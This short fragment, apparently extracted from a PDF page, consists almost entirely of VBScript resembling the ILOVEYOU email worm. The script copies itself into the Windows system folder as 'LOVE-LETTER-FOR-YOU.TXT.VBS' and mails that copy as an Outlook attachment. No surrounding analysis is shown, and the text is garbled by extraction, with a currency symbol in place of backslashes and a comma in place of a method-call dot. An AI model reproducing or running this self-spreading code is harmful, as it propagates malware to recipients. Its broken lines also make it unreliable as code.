 Set fso = CreateObject("Scripting.FileSystemObject")
Set dirsystem = fso.getSpecialFolder(1)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
set out = WScript.CreateObject("Outlook.Application")
set male = out.CreateItem(0)
male.Attatchments,Add(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
male.send